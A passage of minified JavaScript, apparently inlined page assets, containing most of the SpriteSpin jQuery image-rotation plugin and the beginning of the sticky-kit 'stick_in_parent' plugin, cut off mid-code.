instances){if(instances.hasOwnProperty(id)){cb(instances[id]);}}}var lazyinit=function(){lazyinit=function(){};function onEvent(eventName,e){eachInstance(function(data){for(var _i=0,_a=data.plugins;_i<_a.length;_i++){var module_1=_a[_i];if(typeof module_1[eventName]==='function'){module_1[eventName].apply(data.target,[e,data]);}}});}function onResize(){eachInstance(function(data){if(data.responsive){boot(data);}});}var _loop_1=function(eventName){$$2(window.document).bind(eventName+'.'+namespace,function(e){onEvent('document'+eventName,e);});};for(var _i=0,eventNames_1=eventNames;_i<eventNames_1.length;_i++){var eventName=eventNames_1[_i];_loop_1(eventName);}var resizeTimeout=null;$$2(window).on('resize',function(){window.clearTimeout(resizeTimeout);resizeTimeout=window.setTimeout(onResize,100);});};function applyEvents(data){var target=data.target;unbind(target);for(var _i=0,eventsToPrevent_1=eventsToPrevent;_i<eventsToPrevent_1.length;_i++){var eName=eventsToPrevent_1[_i];bind(target,eName,prevent);}for(var _a=0,_b=data.plugins;_a<_b.length;_a++){var plugin=_b[_a];for(var _c=0,eventNames_2=eventNames;_c<eventNames_2.length;_c++){var eName=eventNames_2[_c];bind(target,eName,plugin[eName]);}for(var _d=0,callbackNames_1=callbackNames;_d<callbackNames_1.length;_d++){var eName=callbackNames_1[_d];bind(target,eName,plugin[eName]);}}bind(target,'onLoad',function(e,d){applyAnimation(d);});for(var _e=0,callbackNames_2=callbackNames;_e<callbackNames_2.length;_e++){var eName=callbackNames_2[_e];bind(target,eName,data[eName]);}}function applyMetrics(data){if(!data.images){data.metrics=[];}data.metrics=measure(data.images,data);var spec=findSpecs(data.metrics,data.frames,0,0);if(spec.sprite){data.frameWidth=spec.sprite.width;data.frameHeight=spec.sprite.height;}}function boot(data){applyPlugins(data);applyEvents(data);applyLayout(data);data.source=toArray(data.source);data.loading=true;data.target.addClass('loading').trigger('onInit.'+namespace,data);preload({source:data.source,preloadCount:data.preloadCount,progress:function(progress){data.progress=progress;data.target.trigger('onProgress.'+namespace,data);},complete:function(images){data.images=images;data.loading=false;data.frames=data.frames||images.length;applyMetrics(data);applyLayout(data);data.stage.show();data.target.removeClass('loading').trigger('onLoad.'+namespace,data).trigger('onFrame.'+namespace,data).trigger('onDraw.'+namespace,data).trigger('onComplete.'+namespace,data);}});}function create(options){var _this=this;var target=options.target;var data=$$2.extend(true,{},defaults,options);data.source=data.source||[];data.plugins=data.plugins||[];target.find('img').each(function(){if(!Array.isArray(data.source)){data.source=[];}data.source.push($$2(_this).attr('src'));});target.empty().addClass('spritespin-instance').append(\"<div class='spritespin-stage'></div>\");if(data.renderer==='canvas'){var canvas=document.createElement('canvas');if(!!(canvas.getContext&&canvas.getContext('2d'))){data.canvas=$$2(canvas).addClass('spritespin-canvas');data.context=canvas.getContext('2d');target.append(data.canvas);target.addClass('with-canvas');}else{data.renderer='image';}}data.target=target;data.stage=target.find('.spritespin-stage');target.data(namespace,data);pushInstance(data);return data;}function createOrUpdate(options){lazyinit();var data=options.target.data(namespace);if(!data){data=create(options);}else{$$2.extend(data,options);}boot(data);return data;}function destroy(data){popInstance(data);stopAnimation(data);data.target.trigger('onDestroy',data).html(null).attr('style',null).attr('unselectable',null).removeClass(['spritespin-instance','with-canvas']);unbind(data.target);data.target.removeData(namespace);}function getInputState(data){return getState(data,'input');}function updateInput(e,data){var cursor=getCursorPosition(e);var state=getInputState(data);state.oldX=state.currentX;state.oldY=state.currentY;state.currentX=cursor.x;state.currentY=cursor.y;if(state.oldX===undefined||state.oldY===undefined){state.oldX=state.currentX;state.oldY=state.currentY;}if(state.startX===undefined||state.startY===undefined){state.startX=state.currentX;state.startY=state.currentY;state.clickframe=data.frame;state.clicklane=data.lane;}state.dX=state.currentX-state.startX;state.dY=state.currentY-state.startY;state.ddX=state.currentX-state.oldX;state.ddY=state.currentY-state.oldY;state.ndX=state.dX/data.target.innerWidth();state.ndY=state.dY/data.target.innerHeight();state.nddX=state.ddX/data.target.innerWidth();state.nddY=state.ddY/data.target.innerHeight();}function resetInput(data){var input=getInputState(data);input.startX=input.startY=undefined;input.currentX=input.currentY=undefined;input.oldX=input.oldY=undefined;input.dX=input.dY=0;input.ddX=input.ddY=0;input.ndX=input.ndY=0;input.nddX=input.nddY=0;}function extension(option,value){var $target=$$1(this);if(option==='data'){return $target.data(namespace);}if(option==='api'){var data=$target.data(namespace);data.api=data.api||new Api(data);return data.api;}if(option==='destroy'){return $target.each(function(){var data=$target.data(namespace);if(data){destroy(data);}});}if(arguments.length===2&&typeof option==='string'){option=(_a={},_a[option]=value,_a);}if(typeof option==='object'){return createOrUpdate($$1.extend(true,{target:$target},option)).target;}throw new Error('Invalid call to spritespin');var _a;}$$1.fn[namespace]=extension;extendApi({isPlaying:function(){return getPlaybackState(this.data).handler!=null;},isLooping:function(){return this.data.loop;},toggleAnimation:function(){if(this.isPlaying()){this.stopAnimation();}else{this.startAnimation();}},stopAnimation:function(){this.data.animate=false;stopAnimation(this.data);},startAnimation:function(){this.data.animate=true;applyAnimation(this.data);},loop:function(value){this.data.loop=value;applyAnimation(this.data);return this;},currentFrame:function(){return this.data.frame;},updateFrame:function(frame){updateFrame(this.data,frame);return this;},skipFrames:function(step){var data=this.data;updateFrame(data,data.frame+(data.reverse?-step:+step));return this;},nextFrame:function(){return this.skipFrames(1);},prevFrame:function(){return this.skipFrames(-1);},playTo:function(frame,options){var data=this.data;options=options||{};if(!options.force&&data.frame===frame){return;}if(options.nearest){var a=frame-data.frame;var b=frame>data.frame?a-data.frames:a+data.frames;var c=Math.abs(a)<Math.abs(b)?a:b;data.reverse=c<0;}data.animate=true;data.loop=false;data.stopFrame=frame;applyAnimation(data);return this;}});function pick(target,names){for(var _i=0,names_1=names;_i<names_1.length;_i++){var name_1=names_1[_i];if(target[name_1]||name_1 in target){return name_1;}}return names[0];}var browser={requestFullscreen:pick(document.documentElement,['requestFullscreen','webkitRequestFullScreen','mozRequestFullScreen','msRequestFullscreen']),exitFullscreen:pick(document,['exitFullscreen','webkitExitFullscreen','webkitCancelFullScreen','mozCancelFullScreen','msExitFullscreen']),fullscreenElement:pick(document,['fullscreenElement','webkitFullscreenElement','webkitCurrentFullScreenElement','mozFullScreenElement','msFullscreenElement']),fullscreenEnabled:pick(document,['fullscreenEnabled','webkitFullscreenEnabled','mozFullScreenEnabled','msFullscreenEnabled']),fullscreenchange:pick(document,['onfullscreenchange','onwebkitfullscreenchange','onmozfullscreenchange','onMSFullscreenChange']).replace(/^on/,''),fullscreenerror:pick(document,['onfullscreenerror','onwebkitfullscreenerror','onmozfullscreenerror','onMSFullscreenError']).replace(/^on/,'')};var changeEvent=browser.fullscreenchange+'.'+namespace+'-fullscreen';function unbindChangeEvent(){$$1(document).unbind(changeEvent);}function bindChangeEvent(callback){unbindChangeEvent();$$1(document).bind(changeEvent,callback);}var orientationEvent='orientationchange.'+namespace+'-fullscreen';function unbindOrientationEvent(){$$1(window).unbind(orientationEvent);}function bindOrientationEvent(callback){unbindOrientationEvent();$$1(window).bind(orientationEvent,callback);}function requestFullscreenNative(e){e=e||document.documentElement;e[browser.requestFullscreen]();}function exitFullscreen(){return document[browser.exitFullscreen]();}function fullscreenEnabled(){return document[browser.fullscreenEnabled];}function fullscreenElement(){return document[browser.fullscreenElement];}function isFullscreen(){return!!fullscreenElement();}function toggleFullscreen(data,opts){if(isFullscreen()){this.apiRequestFullscreen(opts);}else{this.exitFullscreen();}}function requestFullscreen(data,opts){opts=opts||{};var oWidth=data.width;var oHeight=data.height;var oSource=data.source;var oSize=data.sizeMode;var oResponsive=data.responsive;var enter=function(){data.width=window.screen.width;data.height=window.screen.height;data.source=(opts.source||oSource);data.sizeMode=opts.sizeMode||'fit';data.responsive=false;boot(data);};var exit=function(){data.width=oWidth;data.height=oHeight;data.source=oSource;data.sizeMode=oSize;data.responsive=oResponsive;boot(data);};bindChangeEvent(function(){if(isFullscreen()){enter();bindOrientationEvent(enter);}else{unbindChangeEvent();unbindOrientationEvent();exit();}});requestFullscreenNative(data.target[0]);}extendApi({fullscreenEnabled:fullscreenEnabled,fullscreenElement:fullscreenElement,exitFullscreen:exitFullscreen,toggleFullscreen:function(opts){toggleFullscreen(this.data,opts);},requestFullscreen:function(opts){requestFullscreen(this.data,opts);}});(function(){var NAME='click';function click(e,data){if(data.loading||!data.stage.is(':visible')){return;}updateInput(e,data);var input=getInputState(data);var half,pos;var target=data.target,offset=target.offset();if(data.orientation==='horizontal'){half=target.innerWidth()/2;pos=input.currentX-offset.left;}else{half=target.innerHeight()/2;pos=input.currentY-offset.top;}updateFrame(data,data.frame+(pos>half?1:-1));}registerPlugin(NAME,{name:NAME,mouseup:click,touchend:click});})();(function(){var NAME='drag';function getState$$1(data){return getPluginState(data,NAME);}function getAxis(data){if(typeof data.orientation==='number'){return data.orientation*Math.PI/180;}if(data.orientation==='horizontal'){return 0;}return Math.PI/2;}function dragStart(e,data){var state=getState$$1(data);if(data.loading||is(data,'dragging')||!data.stage.is(':visible')){return;}var now=new Date().getTime();if(state.startAt&&(now-state.startAt>200)){e.preventDefault();}state.startAt=now;state.wasPlaying=!!getPlaybackState(data).handler;state.frame=data.frame||0;state.lane=data.lane||0;flag(data,'dragging',true);updateInput(e,data);}function dragEnd(e,data){if(is(data,'dragging')){flag(data,'dragging',false);resetInput(data);if(data.retainAnimate&&getState$$1(data).wasPlaying){startAnimation(data);}}}function drag(e,data){var state=getState$$1(data);var input=getInputState(data);if(!is(data,'dragging')){return;}updateInput(e,data);var rad=getAxis(data);var sn=Math.sin(rad);var cs=Math.cos(rad);var x=((input.nddX*cs-input.nddY*sn)*data.sense)||0;var y=((input.nddX*sn+input.nddY*cs)*(data.senseLane||data.sense))||0;state.frame+=data.frames*x;state.lane+=data.lanes*y;var oldFrame=data.frame;var oldLane=data.lane;updateFrame(data,Math.floor(state.frame),Math.floor(state.lane));stopAnimation(data);}function mousemove(e,data){dragStart(e,data);drag(e,data);}registerPlugin('drag',{name:'drag',mousedown:dragStart,mousemove:drag,mouseup:dragEnd,documentmousemove:drag,documentmouseup:dragEnd,touchstart:dragStart,touchmove:drag,touchend:dragEnd,touchcancel:dragEnd});registerPlugin('move',{name:'move',mousemove:mousemove,mouseleave:dragEnd,touchstart:dragStart,touchmove:drag,touchend:dragEnd,touchcancel:dragEnd});})();(function(){var NAME='hold';function getState$$1(data){return getPluginState(data,NAME);}function rememberOptions(data){var state=getState$$1(data);state.frameTime=data.frameTime;state.animate=data.animate;state.reverse=data.reverse;}function restoreOptions(data){var state=getState$$1(data);data.frameTime=state.frameTime;data.animate=state.animate;data.reverse=state.reverse;}function start(e,data){if(is(data,'loading')||is(data,'dragging')||!data.stage.is(':visible')){return;}rememberOptions(data);updateInput(e,data);flag(data,'dragging',true);data.animate=true;applyAnimation(data);}function stop(e,data){flag(data,'dragging',false);resetInput(data);stopAnimation(data);restoreOptions(data);applyAnimation(data);}function update(e,data){if(!is(data,'dragging')){return;}updateInput(e,data);var input=getInputState(data);var half,delta;var target=data.target,offset=target.offset();if(data.orientation==='horizontal'){half=target.innerWidth()/2;delta=(input.currentX-offset.left-half)/half;}else{half=(data.height/2);delta=(input.currentY-offset.top-half)/half;}data.reverse=delta<0;delta=delta<0?-delta:delta;data.frameTime=80*(1-delta)+20;if(((data.orientation==='horizontal')&&(input.dX<input.dY))||((data.orientation==='vertical')&&(input.dX<input.dY))){e.preventDefault();}}function onFrame(e,data){data.animate=true;applyAnimation(data);}registerPlugin(NAME,{name:NAME,mousedown:start,mousemove:update,mouseup:stop,mouseleave:stop,touchstart:start,touchmove:update,touchend:stop,touchcancel:stop,onFrame:onFrame});})();(function(){var NAME='swipe';function getState$$1(data){return getPluginState(data,NAME);}function getOption(data,name,fallback){return data[name]||fallback;}function init(e,data){var state=getState$$1(data);state.fling=getOption(data,'swipeFling',10);state.snap=getOption(data,'swipeSnap',0.50);}function start(e,data){if(!data.loading&&!is(data,'dragging')){updateInput(e,data);flag(data,'dragging',true);}}function update(e,data){if(!is(data,'dragging')){return;}updateInput(e,data);var frame=data.frame;var lane=data.lane;updateFrame(data,frame,lane);}function end(e,data){if(!is(data,'dragging')){return;}flag(data,'dragging',false);var state=getState$$1(data);var input=getInputState(data);var frame=data.frame;var lane=data.lane;var snap=state.snap;var fling=state.fling;var dS,dF;if(data.orientation==='horizontal'){dS=input.ndX;dF=input.ddX;}else{dS=input.ndY;dF=input.ddY;}if(dS>=snap||dF>=fling){frame=data.frame-1;}else if(dS<=-snap||dF<=-fling){frame=data.frame+1;}resetInput(data);updateFrame(data,frame,lane);stopAnimation(data);}registerPlugin(NAME,{name:NAME,onLoad:init,mousedown:start,mousemove:update,mouseup:end,mouseleave:end,touchstart:start,touchmove:update,touchend:end,touchcancel:end});})();(function(){var NAME='wheel';function wheel(e,data){if(!data.loading&&data.stage.is(':visible')){e.preventDefault();var we=e.originalEvent;var signX=we.deltaX===0?0:we.deltaX>0?1:-1;var signY=we.deltaY===0?0:we.deltaY>0?1:-1;updateFrame(data,data.frame+signY,data.lane+signX);}}registerPlugin(NAME,{name:NAME,wheel:wheel});})();(function(){var template=\"\\n<div class='spritespin-progress'>\\n  <div class='spritespin-progress-label'></div>\\n  <div class='spritespin-progress-bar'></div>\\n</div>\\n\";function getState$$1(data){return getPluginState(data,NAME);}var NAME='progress';function onInit(e,data){var state=getState$$1(data);if(!state.stage){state.stage=$$1(template);state.stage.appendTo(data.target);}state.stage.find('.spritespin-progress-label').text(\"0%\").css({'text-align':'center'});state.stage.find('.spritespin-progress-bar').css({width:\"0%\"});state.stage.hide().fadeIn();}function onProgress(e,data){var state=getState$$1(data);state.stage.find('.spritespin-progress-label').text(data.progress.percent+\"%\").css({'text-align':'center'});state.stage.find('.spritespin-progress-bar').css({width:data.progress.percent+\"%\"});}function onLoad(e,data){$$1(getState$$1(data).stage).fadeOut();}function onDestroy(e,data){$$1(getState$$1(data).stage).remove();}registerPlugin(NAME,{name:NAME,onInit:onInit,onProgress:onProgress,onLoad:onLoad,onDestroy:onDestroy});})();(function(){var NAME='360';function onLoad(e,data){data.stage.find('.spritespin-frames').detach();if(data.renderer==='image'){$(data.images).addClass('spritespin-frames').appendTo(data.stage);}}function onDraw(e,data){var specs=findSpecs(data.metrics,data.frames,data.frame,data.lane);var sheet=specs.sheet;var sprite=specs.sprite;if(!sheet||!sprite){return;}var src=data.source[sheet.id];var image=data.images[sheet.id];if(data.renderer==='canvas'){data.canvas.show();var w=data.canvas[0].width/data.canvasRatio;var h=data.canvas[0].height/data.canvasRatio;data.context.clearRect(0,0,w,h);data.context.drawImage(image,sprite.sampledX,sprite.sampledY,sprite.sampledWidth,sprite.sampledHeight,0,0,w,h);return;}var scaleX=data.stage.innerWidth()/sprite.sampledWidth;var scaleY=data.stage.innerHeight()/sprite.sampledHeight;var top=Math.floor(-sprite.sampledY*scaleY);var left=Math.floor(-sprite.sampledX*scaleX);var width=Math.floor(sheet.sampledWidth*scaleX);var height=Math.floor(sheet.sampledHeight*scaleY);if(data.renderer==='background'){data.stage.css({'background-image':\"url('\"+src+\"')\",'background-position':left+\"px \"+top+\"px\",'background-repeat':'no-repeat','-webkit-background-size':width+\"px \"+height+\"px\",'-moz-background-size':width+\"px \"+height+\"px\",'-o-background-size':width+\"px \"+height+\"px\",'background-size':width+\"px \"+height+\"px\"});return;}$(data.images).hide();$(image).show().css({position:'absolute',top:top,left:left,'max-width':'initial',width:width,height:height});}registerPlugin(NAME,{name:NAME,onLoad:onLoad,onDraw:onDraw});})();(function(){var NAME='blur';function getState$$1(data){return getPluginState(data,NAME);}function getOption(data,name,fallback){return data[name]||fallback;}function init(e,data){var state=getState$$1(data);state.canvas=state.canvas||$$1(\"<canvas class='blur-layer'></canvas>\");state.context=state.context||state.canvas[0].getContext('2d');state.steps=state.steps||[];state.fadeTime=Math.max(getOption(data,'blurFadeTime',200),1);state.frameTime=Math.max(getOption(data,'blurFrameTime',data.frameTime),16);state.trackTime=null;state.cssBlur=!!getOption(data,'blurCss',false);var inner=getInnerSize(data);var outer=data.responsive?getComputedSize(data):getOuterSize(data);var css=getInnerLayout(data.sizeMode,inner,outer);state.canvas[0].width=data.width*data.canvasRatio;state.canvas[0].height=data.height*data.canvasRatio;state.canvas.css(css).show();state.context.scale(data.canvasRatio,data.canvasRatio);data.target.append(state.canvas);}function onFrame(e,data){var state=getState$$1(data);trackFrame(data);if(state.timeout==null){loop(data);}}function trackFrame(data){var state=getState$$1(data);var ani=getPlaybackState(data);var d=Math.abs(data.frame-ani.lastFrame);d=d>=data.frames/2?data.frames-d:d;state.steps.unshift({frame:data.frame,lane:data.lane,live:1,step:state.frameTime/state.fadeTime,d:d,alpha:0});}var toRemove=[];function removeOldFrames(frames){toRemove.length=0;for(var i=0;i<frames.length;i+=1){if(frames[i].alpha<=0){toRemove.push(i);}}for(var _i=0,toRemove_1=toRemove;_i<toRemove_1.length;_i++){var item=toRemove_1[_i];frames.splice(item,1);}}function loop(data){var state=getState$$1(data);state.timeout=window.setTimeout(function(){tick(data);},state.frameTime);}function killLoop(data){var state=getState$$1(data);window.clearTimeout(state.timeout);state.timeout=null;}function applyCssBlur(canvas,d){var amount=Math.min(Math.max((d/2)-4,0),2.5);var blur=\"blur(\"+amount+\"px)\";canvas.css({'-webkit-filter':blur,filter:blur});}function clearFrame(data,state){state.canvas.show();var w=state.canvas[0].width/data.canvasRatio;var h=state.canvas[0].height/data.canvasRatio;}function drawFrame(data,state,step){if(step.alpha<=0){return;}var specs=findSpecs(data.metrics,data.frames,step.frame,step.lane);var sheet=specs.sheet;var sprite=specs.sprite;if(!sheet||!sprite){return;}var src=data.source[sheet.id];var image=data.images[sheet.id];if(image.complete===false){return;}state.canvas.show();var w=state.canvas[0].width/data.canvasRatio;var h=state.canvas[0].height/data.canvasRatio;state.context.globalAlpha=step.alpha;state.context.drawImage(image,sprite.sampledX,sprite.sampledY,sprite.sampledWidth,sprite.sampledHeight,0,0,w,h);}function tick(data){var state=getState$$1(data);killLoop(data);if(!state.context){return;}var d=0;clearFrame(data,state);state.context.clearRect(0,0,data.width,data.height);for(var _i=0,_a=state.steps;_i<_a.length;_i++){var step=_a[_i];step.live=Math.max(step.live-step.step,0);step.alpha=Math.max(step.live-0.25,0);drawFrame(data,state,step);d+=step.alpha+step.d;}if(state.cssBlur){applyCssBlur(state.canvas,d);}removeOldFrames(state.steps);if(state.steps.length){loop(data);}}registerPlugin(NAME,{name:NAME,onLoad:init,onFrameChanged:onFrame});})();(function(){var max=Math.max;var min=Math.min;var NAME='ease';function getState$$1(data){return getPluginState(data,NAME);}function getOption(data,name,fallback){return data[name]||fallback;}function init(e,data){var state=getState$$1(data);state.maxSamples=max(getOption(data,'easeMaxSamples',5),0);state.damping=max(min(getOption(data,'easeDamping',0.9),0.999),0);state.abortTime=max(getOption(data,'easeAbortTime',250),16);state.updateTime=max(getOption(data,'easeUpdateTime',data.frameTime),16);state.samples=[];state.steps=[];}function update(e,data){if(is(data,'dragging')){killLoop(data);sampleInput(data);}}function end(e,data){var state=getState$$1(data);var samples=state.samples;var last;var lanes=0;var frames=0;var time=0;for(var _i=0,samples_1=samples;_i<samples_1.length;_i++){var sample=samples_1[_i];if(!last){last=sample;continue;}var dt=sample.time-last.time;if(dt>state.abortTime){lanes=frames=time=0;return killLoop(data);}frames+=sample.frame-last.frame;lanes+=sample.lane-last.lane;time+=dt;last=sample;}samples.length=0;if(!time){return;}state.lane=data.lane;state.lanes=0;state.laneStep=lanes/time*state.updateTime;state.frame=data.frame;state.frames=0;state.frameStep=frames/time*state.updateTime;loop(data);}function sampleInput(data){var state=getState$$1(data);state.samples.push({time:new Date().getTime(),frame:data.frame,lane:data.lane});while(state.samples.length>state.maxSamples){state.samples.shift();}}function killLoop(data){var state=getState$$1(data);if(state.handler!=null){window.clearTimeout(state.handler);state.handler=null;}}function loop(data){var state=getState$$1(data);state.handler=window.setTimeout(function(){tick(data);},state.updateTime);}function tick(data){var state=getState$$1(data);state.lanes+=state.laneStep;state.frames+=state.frameStep;state.laneStep*=state.damping;state.frameStep*=state.damping;var frame=Math.floor(state.frame+state.frames);var lane=Math.floor(state.lane+state.lanes);updateFrame(data,frame,lane);if(is(data,'dragging')){killLoop(data);}else if(Math.abs(state.frameStep)>0.005||Math.abs(state.laneStep)>0.005){loop(data);}else{killLoop(data);}}registerPlugin(NAME,{name:NAME,onLoad:init,mousemove:update,mouseup:end,mouseleave:end,touchmove:update,touchend:end,touchcancel:end});})();(function(){var NAME='gallery';function getState$$1(data){return getPluginState(data,NAME);}function getOption(data,name,fallback){return data[name]||fallback;}function load(e,data){var state=getState$$1(data);state.images=[];state.offsets=[];state.frame=data.frame;state.speed=getOption(data,'gallerySpeed',500);state.opacity=getOption(data,'galleryOpacity',0.25);state.stage=getOption(data,'galleryStage',$$1('<div></div>'));state.stage.empty().addClass('gallery-stage').prependTo(data.stage);var size=0;for(var _i=0,_a=data.images;_i<_a.length;_i++){var image=_a[_i];var naturalSize$$1=naturalSize(image);var scale=data.height/naturalSize$$1.height;var img=$$1(image);state.stage.append(img);state.images.push(img);state.offsets.push(-size+(data.width-image.width*scale)/2);size+=data.width;img.css({'max-width':'initial',opacity:state.opacity,width:data.width,height:data.height});}var innerSize=getInnerSize(data);var outerSize=data.responsive?getComputedSize(data):getOuterSize(data);var layout=getInnerLayout(data.sizeMode,innerSize,outerSize);state.stage.css(layout).css({width:size,left:state.offsets[state.frame]});state.images[state.frame].animate({opacity:1},{duration:state.speed});}function draw(e,data){var state=getState$$1(data);var input=getInputState(data);var isDragging=is(data,'dragging');if(state.frame!==data.frame&&!isDragging){state.stage.stop(true,false).animate({left:state.offsets[data.frame]},{duration:state.speed});state.images[state.frame].animate({opacity:state.opacity},{duration:state.speed});state.frame=data.frame;state.images[state.frame].animate({opacity:1},{duration:state.speed});state.stage.animate({left:state.offsets[state.frame]});}else if(isDragging||state.dX!==input.dX){state.dX=input.dX;state.ddX=input.ddX;state.stage.stop(true,true).css({left:state.offsets[state.frame]+state.dX});}}registerPlugin(NAME,{name:NAME,onLoad:load,onDraw:draw});})();(function(){var NAME='panorama';function getState$$1(data){return getPluginState(data,NAME);}function onLoad(e,data){var state=getState$$1(data);var sprite=data.metrics[0];if(!sprite){return;}if(data.orientation==='horizontal'){state.scale=data.target.innerHeight()/sprite.sampledHeight;data.frames=sprite.sampledWidth;}else{state.scale=data.target.innerWidth()/sprite.sampledWidth;data.frames=sprite.sampledHeight;}var width=Math.floor(sprite.sampledWidth*state.scale);var height=Math.floor(sprite.sampledHeight*state.scale);data.stage.css({'background-image':\"url(\"+data.source[sprite.id]+\")\",'background-repeat':'repeat-both','-webkit-background-size':width+\"px \"+height+\"px\",'-moz-background-size':width+\"px \"+height+\"px\",'-o-background-size':width+\"px \"+height+\"px\",'background-size':width+\"px \"+height+\"px\"});}function onDraw(e,data){var state=getState$$1(data);var px=data.orientation==='horizontal'?1:0;var py=px?0:1;var offset=data.frame%data.frames;var left=Math.round(px*offset*state.scale);var top=Math.round(py*offset*state.scale);data.stage.css({'background-position':left+\"px \"+top+\"px\"});}registerPlugin(NAME,{name:NAME,onLoad:onLoad,onDraw:onDraw});})();(function(){var NAME='zoom';function getState$$1(data){return getPluginState(data,NAME);}function getOption(data,name,fallback){return data[name]||fallback;}function onInit(e,data){var state=getState$$1(data);state.source=getOption(data,'zoomSource',data.source);state.doubleClickTime=getOption(data,'zoomDoubleClickTime',500);state.stage=state.stage||$$1(\"<div class='zoom-stage'></div>\");state.stage.css({width:'100%',height:'100%',top:0,left:0,bottom:0,right:0,position:'absolute'}).appendTo(data.target).hide();}function onDestroy(e,data){var state=getState$$1(data);if(state.stage){state.stage.remove();delete state.stage;}}function updateInput$$1(e,data){var state=getState$$1(data);if(!state.stage.is(':visible')){return;}e.preventDefault();flag(data,'dragging',false);var cursor=getCursorPosition(e);var x=cursor.x/data.width;var y=cursor.y/data.height;if(state.oldX==null){state.oldX=x;state.oldY=y;}if(state.currentX==null){state.currentX=x;state.currentY=y;}var dx=x-state.oldX;var dy=y-state.oldY;state.oldX=x;state.oldY=y;if(e.type.match(/touch/)){dx=-dx;dy=-dy;}state.currentX=clamp(state.currentX+dx,0,1);state.currentY=clamp(state.currentY+dy,0,1);updateFrame(data,data.frame,data.lane);}function onClick(e,data){e.preventDefault();var state=getState$$1(data);var clickTime=new Date().getTime();if(!state.clickTime){state.clickTime=clickTime;return;}var timeDelta=clickTime-state.clickTime;if(timeDelta>state.doubleClickTime){state.clickTime=clickTime;return;}state.clickTime=undefined;if(toggleZoom(data)){updateInput$$1(e,data);}}function onMove(e,data){var state=getState$$1(data);if(state.stage.is(':visible')){updateInput$$1(e,data);}}function onDraw(e,data){var state=getState$$1(data);var index=data.lane*data.frames+data.frame;var source=state.source[index];var spec=findSpecs(data.metrics,data.frames,data.frame,data.lane);var x=state.currentX;var y=state.currentY;if(x==null){x=state.currentX=0.5;y=state.currentY=0.5;}if(source){x=Math.floor(x*100);y=Math.floor(y*100);state.stage.css({'background-repeat':'no-repeat','background-image':\"url('\"+source+\"')\",'background-position':x+\"% \"+y+\"%\"});}else if(spec.sheet&&spec.sprite){var sprite=spec.sprite;var sheet=spec.sheet;var src=data.source[sheet.id];var left=-Math.floor(sprite.sampledX+x*(sprite.sampledWidth-data.width));var top_1=-Math.floor(sprite.sampledY+y*(sprite.sampledHeight-data.height));var width=sheet.sampledWidth;var height=sheet.sampledHeight;state.stage.css({'background-image':\"url('\"+src+\"')\",'background-position':left+\"px \"+top_1+\"px\",'background-repeat':'no-repeat','-webkit-background-size':width+\"px \"+height+\"px\",'-moz-background-size':width+\"px \"+height+\"px\",'-o-background-size':width+\"px \"+height+\"px\",'background-size':width+\"px \"+height+\"px\"});}}function toggleZoom(data){var state=getState$$1(data);if(!state.stage){throw new Error('zoom module is not initialized or is not available.');}if(state.stage.is(':visible')){state.stage.fadeOut();data.stage.fadeIn();}else{state.stage.fadeIn();data.stage.fadeOut();return true;}return false;}registerPlugin(NAME,{name:NAME,mousedown:onClick,touchstart:onClick,mousemove:onMove,touchmove:onMove,onInit:onInit,onDestroy:onDestroy,onDraw:onDraw});extendApi({toggleZoom:function(){toggleZoom(this.data);}});})();var Utils=_Utils;exports.Utils=Utils;exports.sourceArray=sourceArray;exports.Api=Api;exports.extendApi=extendApi;exports.instances=instances;exports.applyEvents=applyEvents;exports.boot=boot;exports.create=create;exports.createOrUpdate=createOrUpdate;exports.destroy=destroy;exports.namespace=namespace;exports.eventNames=eventNames;exports.callbackNames=callbackNames;exports.eventsToPrevent=eventsToPrevent;exports.defaults=defaults;exports.getInputState=getInputState;exports.updateInput=updateInput;exports.resetInput=resetInput;exports.applyLayout=applyLayout;exports.getPlaybackState=getPlaybackState;exports.updateFrame=updateFrame;exports.stopAnimation=stopAnimation;exports.applyAnimation=applyAnimation;exports.startAnimation=startAnimation;exports.registerPlugin=registerPlugin;exports.registerModule=registerModule;exports.getPlugin=getPlugin;exports.applyPlugins=applyPlugins;exports.getState=getState;exports.getPluginState=getPluginState;exports.is=is;exports.flag=flag;Object.defineProperty(exports,'__esModule',{value:true});})));";
var mod_pagespeed_yF_9WonUS_ = "(function(){var c,f;c=window.jQuery;f=c(window);c.fn.stick_in_parent=function(b){var A,w,J,n,B,K,p,q,L,k,E,t;null==b&&(b={});t=b.sticky_class;B=b.inner_scrolling;E=b.recalc_every;k=b.parent;q=b.offset_top;p=b.spacer;w=b.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t=\"is_stuck\");A=c(document);null==w&&(w=!0);L=function(a){var b;return window.getComputedStyle?(a=window.getComputedStyle(a[0]),b=parseFloat(a.getPropertyValue(\"width\"))+parseFloat(a.getPropertyValue(\"margin-left\"))+parseFloat(a.getPropertyValue(\"margin-right\")),\"border-box\"!==a.getPropertyValue(\"box-sizing\")&&(b+=parseFloat(a.getPropertyValue(\"border-left-width\"))+parseFloat(a.getPropertyValue(\"border-right-width\"))+parseFloat(a.getPropertyValue(\"padding-left\"))+parseFloat(a.getPropertyValue(\"padding-right\"))),b):a.outerWidth(!0)};J=function(a,b,n,C,F,u,r,G){var v,H,m,D,I,d,g,x,y,z,h,l;if(!a.data(\"sticky_kit\")){a.data(\"sticky_kit\",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));if(!g.length)throw\"failed to find stick parent\";v=m=!1;(h=null!=p?p&&a.closest(p):c(\"<div />\"))&&h.css(\"position\",a.css(\"position\"));x=function(){var d,f,e;if(!G&&(I=A.height(),d=parseInt(g.css(\"border-top-width\"),10),f=parseInt(g.css(\"padding-top\"),10),b=parseInt(g.css(\"padding-bottom\"),10),n=g.offset().top+d+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:\"\",top:\"\",width:\"\",bottom:\"\"}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css(\"margin-top\"),10)||0)-q,u=a.outerHeight(!0),r=a.css(\"float\"),h&&h.css({width:L(a),height:u,display:a.css(\"display\"),\"vertical-align\":a.css(\"vertical-align\"),\"float\":r}),e))return l()};x();if(u!==C)return D=void 0,d=q,z=E,l=function(){var 